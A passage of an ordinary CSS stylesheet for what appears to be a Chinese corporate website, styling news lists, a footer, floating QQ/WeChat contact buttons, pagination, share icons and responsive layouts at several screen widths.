	transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-webkit-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	filter: alpha(opacity=1);
	-moz-opacity: 1;
	opacity: 1;
}
.page_link ul li .img {
	transition: all .5s linear 10ms;
	-webkit-transition: all .5s linear 10ms;
	-moz-transition: all .5s linear 10ms;
	-ms-transition: all .5s linear 10ms;
	-o-transition: all .5s linear 10ms;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
	-webkit-filter: grayscale(100%);
	filter: Gray;
}
.page_link ul li .img1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	transition: all .5s linear 10ms;
	-webkit-transition: all .5s linear 10ms;
	-o-transition: all .5s linear 10ms;
	-moz-ms-transition: all .5s linear 10ms;
	-ms-transition: all .5s linear 10ms;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-webkit-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
}
.page_news .item {
	width: 47%;
}
.news_tit {
	text-align: center;
	font-size: 18px;
	color: #5a5a5a;
}
.news_tit span {
	height: 25px;
	border-bottom: 1px solid #dcdcdc;
	display: block;
	text-align: center;
	margin-bottom: 35px;
}
.news_tit span img {
	padding: 0 3px;
	background: #f9f9f9;
}
.page_news ul {
	padding-top: 30px;
}
.page_news ul li {
	border: 1px solid #fff;
	margin-bottom: 15px;
	padding: 25px;
	background: url(../images/icon7-1.png) no-repeat right bottom #fff;
	position: relative;
}
.page_news ul li:hover {
	border-color: #d31f23;
	background: url(../images/icon7.png) no-repeat right bottom #fff;
}
.page_news ul li:hover .date {
	background: #d31f23;
}
.page_news ul li:hover .date_k, .page_news ul li:hover .date_k h2 {
	border-color: #df5a5d;
}
.page_news ul li .tips {
	position: absolute;
	top: -1px;
	right: 20px;
	width: 39px;
	height: 32px;
	background: url(../images/tips.png) no-repeat center center;
	text-align: center;
	line-height: 28px;
	color: #fff;
}
/*.page_news ul li .text { height: 83px; }*/
.page_news ul li .text h3 {
	font-size: 18px;
	font-weight: normal;
	line-height: 30px;
	margin-bottom: 15px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.page_news ul li:hover .text h3 {
	color: #d31f23;
}
.page_news ul li .text p {
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	color: #9e9e9e;
}
.page_news ul li .date {
	float: left;
	margin-right: 30px;
	background: #b5b5b5;
	padding: 2px;
}
.page_news ul li .date_k {
	height: 75px;
	width: 65px;
	padding: 0 5px;
	border: 2px solid #c9c9c9;
}
.date_k h2 {
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 43px;
	color: #fff;
	border-bottom: 1px solid #d2d2d2;
}
.date_k span {
	line-height: 25px;
	text-align: center;
	display: block;
	color: #fff;
}
.page_ededed {
	background: #ededed;
}
.wrap1 {
	max-width: 1500px;
	padding: 0 10px;
	margin: 0 auto;
}
.page_ededed h2 {
	font-size: 33px;
	font-weight: normal;
}
.page_ededed p {
	color: #4e4e4e;
	padding-top: 10px;
	font-size: 12px;
}
.div_input_list {
	margin: 15px -1%;
}
.div_input_list .div_input {
	margin: 15px 1%;
	float: left;
	width: 15%;
	height: 44px;
	line-height: 44px;
	background: #fff;
}
.div_input_list .div_input.input1 {
	width: 47%;
}
.div_input_list .div_input.input2 {
	width: 25%;
}
.div_input_list .div_input.input3 {
	margin-right: 15%;
	width: 220px;
	position: relative;
}
.div_input input {
	width: 100%;
	height: 44px;
	line-height: 44px;
	text-indent: 1.5em;
	margin: 0 auto;
	border: 0;
	background: none;
}
.div_input .img {
	position: absolute;
	right: 0;
	top: 0;
}
.div_input input[type=button] {
	background: #d31f23;
	color: #fff;
	text-indent: 0;
}
/*----------footer----------*/
.footer {
	position: relative;
	background: #3b3b3b;
	color: #fff;
}
.gotop {
	position: absolute;
	top: -32px;
	left: 50%;
	margin-left: -28px;
}
.gotop a {
	display: block;
	width: 56px;
	height: 64px;
	background: url(../images/top.png) no-repeat center center;
}
.tit h3 {
	border-bottom: 1px solid #545454;
	line-height: 40px;
	opacity: 0.8;
	filter: alpha(opacity=80);
	font-size: 16px;
	font-weight: normal;
	padding-left: 10px;
}
.foot {
	padding: 30px 0;
}
.foot ul {
	overflow: hidden;
	padding: 10px 0;
	margin-left: -2.5%;
}
.foot li {
	float: left;
	margin: 10px;
}
.foot .wrap {
	overflow: hidden;
}
.foot li a {
	color: #969696;
	display: block;
	border-left: 1px solid #6a6a6a;
	padding-left: 20px;
}
.foot2 {
	background: #151515;
	padding: 20px 0;
	line-height: 30px;
	font-size: 12px;
}
.foot2 span {
	opacity: 0.55;
	filter: alpha(opacity=55);
	display: inline-block;
	margin-left: 15px;
	;
}
.foot2 img {
	vertical-align: middle;
}
.foot2 a{ color:#fff;}
.phone_btn {
	position: fixed;
	z-index: 999;
	top: 50%;
	right: 10px;
}
.phone_btn a {
	display: block;
}
.phone_btn img {
	height: 43px;
}
.phone_btn .wrap { /*width:200px*/;
	overflow: inherit;
	height: 200px;
}
.phone_btn .list {
	position: absolute;
	transition: all 0.5s;
	right: 0;
	width: 40px;
	overflow: hidden;
	line-height: 40px;
	background: #000;
	border-radius: 40px;
}
.phone_btn a {
	display: block;
	clear: both;
	position: relative;
}
.phone_btn .img {
	width: 40px;
	float: left;
	height: 40px;
	background: #000;
}
.phone_btn p {
	white-space: nowrap;
	overflow: hidden;
	color: #fff;
}
.phone_btn .li_QQ {
	top: 0;
}
.phone_btn .li_QQ .img {
	background: url(../images/icon10.png) no-repeat center center;
}
.phone_btn .li_wx {
	top: 50px;
}
.phone_btn .li_wx .img {
	background: url(../images/icon10_wx.png) no-repeat center center;
}
.phone_btn .li_xq {
	top: 100px;
}
.phone_btn .li_xq .img {
	background: url(../images/icon11.png) no-repeat center center;
}
.phone_btn .li_dh {
	top: 150px;
}
.phone_btn .li_dh .img {
	background: url(../images/icon12.png) no-repeat center center;
}
.phone_btn .list:hover {
	width: 160px;
}
.phone_btn .list_wx {
	position: absolute;
	transition: all 0.5s;
	right: 0;
	width: 40px;
	line-height: 40px;
	background: #000;
	border-radius: 40px;
}
.phone_btn .list_wx:hover .text {
	display: block;
}
.phone_btn .list_wx .text {
	display: none;
	position: absolute;
	right: 100%;
	width: 130px;
	height: 130px;
	top: 50%;
	margin-top: -50px;
	padding-right: 10px;
}
.phone_btn .list_wx .text img {
	width: 100%;
	height: 100%;
}
.zbanner {
	height: 400px;
	background: url(../images/zbanner.png) no-repeat center center
}
.zbanner .wrap {
	overflow: inherit;
}
.div_font {
	position: absolute;
	top: 176px;
	left: 33px;
	font-family: Arial, 微软雅黑;
}
.div_font.div_font1 {
	top: 250px;
}
.div_font .div_p1 {
	font-size: 48px;
	color: #fff;
}
.div_font .div_p2 {
	color: #fff;
	font-size: 18px;
	margin-top: 24px;
	line-height: 27px;
}
.main_tit {
	line-height: 27px;
	padding: 10px 0;
	border-bottom: 1px solid #ececec;
}
.main_tit p {
	padding-left: 20px;
	background: url(../images/icon15.png) no-repeat left 8px;
}
.main_toggle ul {
	overflow: hidden; display:flex
}
.main_toggle ul li {
	float: left;
	width: auto;
	text-align: center;
	line-height: 87px; width:100%
}
.main_toggle.toggle2 ul li {
	width: 50%;
}
.main_toggle ul li a {
	background: #fff;
	margin: 0 1px;
	display: block;
	color: #373737;
	font-size: 15px;
}
.main_toggle ul li a:hover, .main_toggle ul li.on a {
	background: #d73034;
	color: #fff;
}
.main_tips {
	margin: 56px 0;
	line-height: 53px;
}
.main_tips span.span_tit {
	padding: 0 16px;
	display: block;
	color: #fff;
	float: left;
	background: #d31f23;
}
.main_tips span.span_tit label {
	display: block;
	padding-left: 40px;
	background: url(../images/icon13.png) no-repeat left center;
	font-size: 16px;
}
.main_tips span.span_tit label.lbl2 {
	background: url(../images/icon13-1.png) no-repeat left center
}
.tips_lt {
	width: 60%;
	float: left;
}
.tips_lt .text {
	overflow: hidden;
	height: 53px;
	background: #fff;
	padding: 0 40px;
}
.tips_lt .text .item {
	width: auto;
	display: inline-block;
}
.tips_lt .text a {
	color: #818181
}
.tips_search {
	width: 38%;
	float: right;
	height: 51px;
	line-height: 51px;
}
.tips_search .div_input {
	border: 1px solid #d31f23;
	position: relative;
}
.tips_search a {
	display: block;
	width: 53px;
	background: url(../images/icon14.png) no-repeat left center;
	height: 53px;
	position: absolute;
	top: 0;
	right: 0;
}
.tips_owl.owl-theme .owl-controls .owl-nav [class*=owl-] {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 9px;
	height: 17px;
	background: url(../images/cur3.png) no-repeat center center;
	background-size: 100% auto;
}
.tips_owl.owl-theme .owl-controls .owl-nav .owl-prev {
	left: -20px;
}
.tips_owl.owl-theme .owl-controls .owl-nav .owl-next {
	right: -20px;
	background: url(../images/cur4.png) no-repeat center center;
	background-size: 100% auto;
}
.tips_owl.owl-theme .owl-controls {
	bottom: auto;
	top: 20px;
}
.pagesize {
	text-align: center;
	padding: 40px 0;
}
.pagesize a {
	border: 1px solid #ddd;
	display: inline-block;
	margin-right: 6px;
	color: #707070;
	width: 34px;
	height: 34px;
	font: bold 14px/34px arial;
}
.pagesize a:hover, .pageBox a:active {
	background: #1349a7;
	color: #FFFFFF;
	text-decoration: none;
}
.pagesize .cur {
	background: #e91c0c;
	border: 1px solid #e91c0c;
	text-decoration: none;
}
.pagesize a.cur {
	color: #fff;
}
.pagesize .disabled {
	width: 79px;
}
.z_div1 h3 {
	font-size: 19px;
	border-bottom: 1px solid #eaeaea;
	padding-top: 53px;
	padding-bottom: 23px;
	margin-bottom: 23px;
}
.z_div1 p {
	font-size: 13px;
	color: #acacac;
	line-height: 30px;
}
.z_div1 {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 23px;
}
.z_div2 {
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
}
.z_div2 p {
	font-size: 13px;
	color: #acacac;
	line-height: 38px;
}
.z_div2_p3 img {
	transition: all 0.5s;
	vertical-align: middle;
	margin-right: 10px;
}
.z_div2_p3 a {
	display: inline-block;
	width: 30px;
	height: 38px;
	vertical-align: bottom;
	margin-right: 10px;
}
.z_div2_p3 a.a1 {
	background: url(../images/weixin.png) no-repeat center center;
	background-size: 100% auto;
}
.z_div2_p3 a.a2 {
	background: url(../images/weibo.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a3 {
	background: url(../images/pyq.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a4 {
	background: url(../images/kj.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a1:hover {
	background: url(../images/weixin1.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a2:hover {
	background: url(../images/weibo1.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a3:hover {
	background: url(../images/kj1.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div2_p3 a.a4:hover {
	background: url(../images/yq1.png) no-repeat center center;
	;
	background-size: 100% auto;
}
.z_div3 {
	position: relative;
	margin: 0 auto;
	margin-top: 26px;
	max-width: 871px;
	text-align: center;
	margin-bottom: 50px;
}
.div3_cur {
	position: absolute;
	top: 40%;
	margin-top: -20px;
	width: 120%;
	left: -10%;
}
.div3_cur span:hover {
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.pagesize1 {
	padding-top: 32px;
	padding-bottom: 25px;
	border-top: 1px solid #eaeaea;
}
.pagesize1 a {
	display: inline-block;
	width: 54px;
	margin: 0 7px;
	height: 54px;
}
.pagesize1 a.prev {
	background: url(../images/cur1.png) no-repeat center center;
	background-size: 100% auto;
}
.pagesize1 a.next {
	background: url(../images/cur2.png) no-repeat center center;
	background-size: 100% auto;
}
.pagesize1 a.prev:hover {
	background: url(../images/cur1-1.png) no-repeat center center;
	background-size: 100% auto;
}
.pagesize1 a.next:hover {
	background: url(../images/cur2-1.png) no-repeat center center;
	background-size: 100% auto;
}
.pagesize1 a.ty {
	background: url(../images/ty5.png) no-repeat center center;
	background-size: 100% auto;
}
.z_div3_img {
	position: absolute;
	top: 5.1%;
	width: 92%;
	left: 4.1%;
}
.div_owl.owl-theme .owl-controls {
	bottom: -60%;
}
/*.div_p3{background:#f7f7f7; border-bottom:1px solid #eee;}*/
.div_owl.owl-theme .owl-dots .owl-dot span {
	background: #c9c9c9
}
.div_owl.owl-theme .owl-dots .owl-dot.active span, .div_owl.owl-theme .owl-dots .owl-dot:hover span {
	background: #000
}
.div1_p1 {
	line-height: 47px;
}
.div1_p1 img {
	margin-right: 6px;
}
.div1_p1 a {
	font-size: 12px;
	color: #000;
}
.main_div2 li {
	float: left;
	width: 15%;
	text-align: center;
	line-height: 87px;
}
.main_div2 li a {
	color: #373737;
	font-size: 15px;
}
.main_div2 li:nth-child(1) {
	background: #d73034;
	color: #fff;
}
.main_div2 li:nth-child(1) a {
	color: #fff;
}
.main_div3 {
	padding-top: 56px;
}
.main_span1 {
	background: #d31f23;
	width: 143px;
	display: inline-block;
	line-height: 53px;
	font-size: 16px;
	color: #fff;
	float: left;
	margin-right: 24px;
}
.main_span1 .span_img1 {
	padding-left: 18px;
	padding-right: 11px;
}
.main_span1 .span_img2 {
	padding-right: 11px;
	vertical-align: middle;
}
.div3_p {
	float: left;
	line-height: 28px;
}
.div3_p a {
	font-size: 13px;
	color: #818181;
	width: 70px;
	text-align: center;
	display: inline-block;
}
.div3_p img {
	vertical-align: middle;
}
.page_ededed1 {
	background: #fff;
}
.page_falb {
	padding-top: 80px;
}
.case_tit {
	padding: 2em 0;
}
.case_tit ul {
	overflow: hidden;
	margin: 0 -0.5%;
}
.case_tit ul li {
	min-width: 15.6667%;
	margin: 10px 0.5%;
	float: left;
	text-align: center;
	line-height: 50px;
}
.case_tit ul li a {
	display: block;
	padding: 0 10px;
	font-size: 12px;
	background: #f2f2f2;
	border-radius: 30px;
}
.case_tit ul li a:hover, .case_tit ul li.on a {
	background: #d31f23;
	color: #fff;
}
.title2 {
	max-width: 1200px;
	margin: 0 auto;
	border-bottom: 1px solid #eee;
	line-height: 96px;
	text-align: center;
	margin-bottom: 30px;
	position: relative;
}
.title2 span {
	font-size: 22px;
	display: inline-block;
	/*padding-left: 45px;*/
}
.title2 em {
	display: block;
	height: 3px;
	line-height: 3px;
	width: 40px;
	background: #d31f23;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	bottom: -1px;
}
.case_info .text {
	margin: 40px 0;
	line-height: 20px;
	color: #6f6f6f
}
.case_info .pagesize {
	text-align: left;
}
.case_info .pagesize a {
	margin: 0;
	margin-right: 30px;
}
.wrap2 {
	max-width: 1300px;
	margin: 0 auto;
	position: relative;
}
.xg_case {
	padding: 100px 0;
}
.xg_case .page_list2 ul li .text {
	padding: 5px 20px;
}
.xg_tit {
	line-height: 45px;
	border-bottom: 1px solid #eee;
	margin-bottom: 10px;
}
.xg_tit span {
	display: inline-block;
	border-bottom: 2px solid #d31f23;
	font-size: 16px;
}
.xg_tit a {
	display: inline-block;
	padding-left: 20px;
	float: right;
	background: url(../images/icon31.png) no-repeat left center;
	color: #909090;
}
.xg_tit a:hover {
	color: #d31f23
}
.news_list ul {
	overflow: hidden;
}
.news_list li * {
	transition: all 0.5s;
}
.news_list li {
	width: 48%;
	margin: 0 1%;
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #cfcfcf;
	float: left;
}
.news_list li .img {
	height: 200px;
	overflow: hidden;
}
.news_list li a:hover img {
	transform: scale(1.1);
}
.news_list li a:hover .btn span {
	color: #d31f23;
	border-color: #d62e32
}
.news_list li h3 {
	font-size: 20px;
	position: relative;
	font-weight: normal;
	line-height: 2.5em;
	border-bottom: 1px solid #e4e4e4
}
.news_list li h3 span {
	display: block;
	position: absolute;
	bottom: -1px;
	height: 3px;
	width: 2.5em;
	background: #e63b3e
}
.news_list li .p_time {
	line-height: 50px;
	padding-left: 25px;
	background: url(../images/icon32.png) no-repeat left center;
	color: #b6b6b6;
}
.news_list li .text {
	padding: 25px 0;
	line-height: 20px;
	color: #999;
}
.news_list li .btn span {
	font-size: 12px;
	display: inline-block;
	padding: 0 25px;
	border: 1px solid #b6b6b6;
	line-height: 38px;
	border-radius: 20px;
	color: #b6b6b6;
}
.news_list .pagesize {
	text-align: left;
}
.pagesize.left {
	text-align: left;
}
.news_lt {
	float: left;
	width: 68%;
}
.news_lt li {
	border-bottom: 1px solid #eaeaea
}
.news_list2 {
	padding: 0 10px;
	margin-top: 87px;
}
.news_list2 ul {
	overflow: hidden;
}
.news_list2 li * {
	transition: all 0.5s;
}
.news_list2 .news_lt>ul>li {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: none; /*float:left;*/
}
.news_list2 li .img {
	height: 200px;
	overflow: hidden;
}
.news_list2 li:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	-moz-transform: scale(1.1);
}
.news_list2 li .btn:hover span {
	color: #d31f23;
	border-color: #d62e32
}
.news_list2 li h3 {
	font-size: 20px;
	position: relative;
	font-weight: normal;
	line-height: 2.5em;
	border-bottom: 1px solid #e4e4e4
}
.news_list2 li h3 span {
	display: block;
	position: absolute;
	bottom: -1px;
	height: 3px;
	width: 2.5em;
	background: #e63b3e
}
.news_list2 li .p_time {
	padding-left: 25px;
	background: url(../images/icon32.png) no-repeat left center;
	color: #b6b6b6;
}
.div_tag {
	line-height: 50px;
	color: #b6b6b6
}
.div_tag label {
	padding: 0 10px;
	color: #b6b6b6
}
.div_tag label:hover {
	color: #e63b3e
}
.news_list2 li .text, .news_list2 li .text2 {
	padding: 0;
	line-height: 20px;
	color: #999;
}
.news_list2 li .btn span {
	display: inline-block;
	line-height: 40px;
	color: #b6b6b6;
}
.news_rt {
	width: 25%;
	float: right;
}
.news_rt .item {
	margin: 70px 0;
	line-height: 25px;
}
.news_rt .item a {
	color: #666;
}
.news_rt .item a:hover {
	color: #e63b3e;
}
.news_rt .item .span_tit {
	font-size: 16px;
	display: block;
	line-height: 40px;
}
.news_rt .item1 li {
	float: left;
}
.news_rt .item1 li a {
	display: block;
	line-height: 30px;
	border: 1px solid #e3e3e3;
	padding: 0 10px;
}
.news_rt .item1 li a:hover {
	color: #d31f23;
	border-color: #e63b3e
}
.main_toggle.main_toggle3 ul li {
	width: 20%;
}
.news_rt .item2 a {
	text-decoration: underline;
	white-space: nowrap;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
}
.news_rt .item2 a:hover {
	color: #d31f23
}
.news_rt .item2 li {
	line-height: 15px;
}
.news_rt .tips_search {
	float: none;
	width: 100%;
}
.news_rt .tips_search .div_input {
	border-color: #e3e3e3;
}
.news_rt ul {
	height: 630px;
}
.news_rt ul li {
	padding: 5px;
}
.gy_jj {
	background: #f7f7f7;
}
.lsfx_tit.gy_tit {
}
.lsfx_tit.gy_tit h3 {
	text-align: center;
	font-size: 22px;
}
.lsfx_tit.gy_tit span {
	left: 50%;
	margin-left: -1.25em;
}











/*----------custom----------*/
@media only screen and (max-width: 1200px) {
.banner .item .text {
	height: 550px;
}
.banner h1 {
	font-size: 38px;
}
.page_ededed h2 {
	font-size: 28px;
}
.div_font .div_p1 {
	font-size: 40px;
}
.div_font .div_p2 {
	font-size: 18px;
	margin-top: 20px;
}
.zbanner {
	height: 350px;
}
.div_font {
	top: 130px;
}
.zqwh_cx {
	left: 7.5%;
	top: 30%
}
.zqwh_cx, .zqwh_zz, .zqwh_gx {
	width: 24.5%;
}
.zqwh_zz {
	left: 6%;
	top: 50%;
}
.zqwh_gx {
	left: 8%;
	top: 72%;
}
.zqwh_chx, .zqwh_yj, .zqwh_sm, .zqwh_gd {
	width: 28%;
}
.zqwh_chx {
	top: 22%;
}
.zqwh_sm {
	top: 60%;
}
.zqwh_gd {
	top: 77%;
}
.srdz_web h2, .yykf_web_t h2, .fw_wx_web h2, .ds_web_t h2 {
	font-size: 50px;
}
.srdz_list ul li {
	width: 122px;
}
.srdz_web {
	width: 40%;
}
.page_list3 ul li .text span {
	font-size: 20px;
}
}
.main_tab_ht {
	height: 1px;
	width: 100%
}
.main_tab_ht.fixed {
	height: 87px;
}
.main_tab.fixed {
	position: fixed;
	width: 100%;
	top: 110px;
	left: 0;
	z-index: 999;
	background: #fff;
}
@media only screen and (max-width: 1063px) {
.srdz_web h2 {
	font-size: 45px;
}
.page_falb {
	padding-top: 60px;
}
.div_font .div_p1 {
	font-size: 30px;
}
.div_font .div_p2 {
	font-size: 16px;
}
.zbanner {
	height: 300px;
}
.div_font {
	top: 110px;
}
.div_font.div_font1 {
	top: 110px;
}
.div_font .div_p2 {
	font-size: 18px;
	margin-top: 15px;
}
.header .wrap {
	overflow: inherit;
}
.header * {
	transition: all 0s;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
}
.menu {
	display: none;
	position: absolute;
	height: 1000px;
	background: #000;
	z-index: 1000;
	top: 65px;
	left: 0;
	width: 100%;
}
.menu ul li * {
	display: inline-block;
	color: #fff;
}
.menu ul li label, .menu ul li span {
	color: #fff;
	opacity: 0.5;
}
.menu ul li.on span, .menu ul li a:hover span, .menu ul li.on label, .menu ul li a:hover label {
	color: #fff;
	opacity: 1;
}
.menu ul li em {
	display: none;
}
.menu ul li a {
	display: block;
	text-align: left;
}
.menu ul li span {
	padding: 0 5px;
}
.menu ul li {
	float: none;
	line-height: 40px;
	margin: 0 10px;
	text-align: left;
	border-bottom: 1px solid #454545;
}
.header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: #fff;
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.mainer {
	padding-top: 80px;
}
.header .wrap .clear {
	width: 40px;
	height: 40px;
	background: url(../images/menu.png) no-repeat center center;
	background-size: 30px auto;
	position: absolute;
	top: 0;
	right: 10px;
}
.header .wrap .clear.on {
	background: url(../images/menu1.png) no-repeat center center;
	background-size: 30px auto;
}
.header {
	padding: 15px 0;
}
.banner .item .text {
	height: 500px;
}
.banner h1 {
	font-size: 35px;
}
.page_list ul li, .kuang {
	width: 33.333%;
}
.page_list li.li5 .list {
	border-right: 1px solid #e3e3e3;
}
.page_list li.li5 .list, .page_list li.li4 .list {
	border-top: 0;
}
.page_list2 ul li {
	width: 33.333%;
}
.page_list3 ul li {
	width: 50%;
}
.page_link ul li {
	width: 25%;
}
.foot2 p.frt {
	float: none;
}
.page_ededed h2 {
	font-size: 24px;
}
.page {
	padding: 50px 0;
}
.title {
	margin-bottom: 50px;
}
.fw_lc .title {
	margin-bottom: 0;
}
.page_list4 .item {
	width: 50%;
}
.page_list4 .item:nth-child(2) {
	display: none;
}
.page_link ul li a {
	height: 150px;
	line-height: 150px;
}
.phone_btn .list:hover {
	width: 40px;
}
/*.li_QQ{ display:none;}*/
.xg_case {
	padding: 80px 0;
}
.page_lxfs {
	padding: 0 50px;
}
.lxfs_web_xq {
	padding-left: 30px;
}
.lxfs_web {
	width: 60%;
}
.lxfs_ewm {
	width: 40%;
}
.lxfs_ewm_pic img {
	width: 70%;
}
.zqtd_l_web h3 {
	font-size: 28px;
}
.zqtd_l_web p {
	font-size: 20px;
}
}
@media only screen and (max-width: 1024px) {
.news_rt {
	margin-left: 50px;
	max-width: 250px;
}
.page_list3 ul li .text span {
	font-size: 18px;
}
}
@media only screen and (max-width: 850px) {
.fw_ds_pic, .fw_ds_web {
	width: 100%;
}
.fw_ds_pic img {
	width: 70%;
	margin: 0 auto;
	margin-top: 30px;
}
}
@media only screen and (max-width: 800px) {
.page_list3 ul li .text span {
	font-size: 16px;
}
.page_list3 ul li .text p {
	font-size: 14px;
}
.div_input_list .div_input, .div_input_list .div_input.input1, .div_input_list .div_input.input2 {
	width: 98%;
	margin: 5px 1%;
}
.fw_scroll {
	overflow-x: auto;
}
 .fw_scroll::-webkit-scrollbar, .fw_pm_scroll::-webkit-scrollbar {
height:10px;
background:url(../images/bg1.png) repeat-x center center
}
 .fw_scroll::-webkit-scrollbar-thumb, .fw_pm_scroll::-webkit-scrollbar-thumb {
background:#ccc;
height:10px;
border-radius:5px;
}
.yykf_web_t h2, .fw_wx_web h2, .ds_web_t h2 {
	font-size: 40px;
}
.fw_wx {
	height: 500px;
}
.fw_wx_web {
	margin-top: 30px;
}
.fw_wx_pic {
	width: 100%;
	margin-top: 20px;
}
.srdz_pic, .srdz_web {
	width: 100%;
}
.srdz_pic img {
	width: auto;
	max-width: 100%;
	margin: 0 auto;
}
.zqwh_tab {
	padding: 0 15px;
}
.gy_zqwh_tit {
	position: inherit;
	margin-bottom: 20px;
}
.gy_zqwh_pic {
	display: none;
}
.zqwh_list {
	position: inherit;
	width: 100%;
	top: auto;
	left: auto;
	margin: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 30px;
	height: 50px;
	display: table;
}
.zqwh_list p {
	display: table-cell;
	width: 100%;
	font-size: 14px;
	vertical-align: middle;
}
.zqwh_tab .trt {
	text-align: left;
}
.zqwh_list span {
	display: block;
	font-size: 25px;
	float: left;
	width: 90px;
	height: 70px;
	line-height: 70px;
	vertical-align: middle;
	text-align: center;
	background: url(../images/icon72.png) no-repeat left center;
	background-size: auto 100%;
	color: #fff;
}
.div_tag p, .div_tag .span_tag {
	float: none;
}
.zqtd_l_web h3 {
	font-size: 24px;
}
.zqtd_l_web p {
	font-size: 18px;
}
.div_tag {
	line-height: 30px;
}
.lxfs_web_xq {
	width: 100%;
	box-sizing: border-box;
}
.lxfs_ewm_pic img {
	width: 50%;
}
.lxfs_web {
	width: 70%;
}
.lxfs_ewm {
	width: 100%;
	margin-top: 20px;
	text-align: left;
	border-left: 0;
}
.page_lxfs {
	position: relative;
}
.zbanner {
	height: 200px;
}
.page_falb {
	padding-top: 40px;
}
.div_font {
	top: 110px;
}
.ht50 {
	height: 0;
}
.lsfx_tit {
	padding-top: 30px;
}
.div_font.div_font1 {
	top: 110px;
}
.div_font .div_p1 {
	font-size: 20px;
}
.div_font .div_p2 {
	font-size: 14px;
	margin-top: 10px;
}
.banner .item .text {
	height: 400px;
}
.page_list ul li, .kuang {
	width: 100%;
}
.page_list {
	width: 90%;
	margin: 0 auto;
}
.page_list ul {
	border-top: 1px solid #e3e3e3;
	overflow: inherit;
	padding: 0;
}
.page_list ul:before, .page_list ul:after {
	clear: both;
	display: table;
	content: ''
}
.page_list ul li .list {
	border-top: 0;
}
.banner h1 {
	font-size: 30px;
}
.page {
	padding: 30px 0;
}
.title {
	margin-bottom: 30px;
}
.more {
	margin-top: 10px;
}
.page_list4 .item {
	width: 100%;
}
.page_news .item {
	width: 100%;
}
.page_link ul li a {
	height: 120px;
	line-height: 120px;
}
.page_ededed h2 {
	font-size: 20px;
}
.page_list3 ul li .list {
	margin: 10px;
}
.page_list3 ul {
	margin: 0 10px;
}
.main_toggle ul li {
	width: 50%;
}
.tips_search, .tips_lt {
	width: 100%;
	float: none;
}
.main_tips {
	margin: 30px 0;
}
.main_toggle ul li {
	line-height: 50px;
}
.main_tips span.span_tit {
	float: none;
}
.z_div1 h3 {
	padding: 20px 0;
}
.case_tit ul li {
	line-height: 30px;
}
.case_info .text {
	margin: 20px 0;
}
.pagesize {
	padding: 20px 0;
}
.xg_case {
	padding: 40px 0;
}
.news_rt {
	margin: 0;
	clear: both;
	float: none;
	width: 100%;
	max-width: inherit;
	margin-top: 15px;
}
.news_rt .item2 li {
	width: 50%;
	float: left;
	box-sizing: border-box;
}
.news_lt {
	clear: both;
	width: 100%;
}
.news_list2 .news_lt>ul>li {
	margin-bottom: 30px;
	width: 100%;
}
.news_list2 .news_lt li:last-child {
	margin-bottom: 0;
}
.news_list2>ul>li h3 {
	font-size: 16px;
}
.pagesize a {
	width: 40px;
}
.wzxq_web {
	padding: 20px;
}
.wzxq_web p {
	line-height: 25px;
}
}
* {
	font-size: 14px;
}
@media only screen and (max-width:768px) {
.news_list2 li h3 {
	font-size: 16px;
}
.lxfs_web {
	width: 100%;
}
.page_lxfs {
	padding: 0 20px;
	margin: 20px 0;
	padding-bottom: 20px;
}
.lsfx_tit {
	padding-top: 20px;
}
.fkfs_list {
	width: 100%;
	margin-top: 20px;
}
.fkfs_list_web {
	width: 95%;
}
.fkfs_list_web p:last-child span {
	height: auto;
	width: 0;
}
.lxfs_web_xq {
	padding-left: 0;
}
.jrwm_web {
	padding-top: 10px;
}
.jrwm_web p {
	line-height: 18px;
}
.jrwm_tab ul li {
	width: 100%;
	margin: 0 auto;
	margin-bottom: 15px;
	float: none;
}
.jrwm_tab ul li a {
	padding-left: 30px;
}
.page_jrwm {
	padding: 0;
}
.jrwm_tab ul li p {
	line-height: 18px;
	margin-top: 5px;
}
.jrwm_btn a {
	width: 100%;
}
.wrap1, .banner .wrap, .foot .wrap {
	margin: 0 15px;
	padding: 0;
}
.banner ul {
	display: none;
}
.banner .item .text {
	height: 200px;
}
.banner h1 {
	font-size: 20px;
}
.banner p span {
	display: block;
}
.banner p {
	font-size: 14px;
	line-height: 1.5em;
	padding-top: 0;
	padding-bottom: 40px;
}
.banner .item .cell {
	vertical-align: bottom;
}
.banner.owl-theme .owl-dots .owl-dot {
	margin-bottom: 10px;
}
.banner.owl-theme .owl-dots .owl-dot.active:hover span, .banner.owl-theme .owl-dots .owl-dot.active span {
	width: 10px;
}
.banner.owl-theme .owl-dots .owl-dot span {
	background: none;
	border: 1px solid #fff;
	margin: 5px 2px;
}
.logo img {
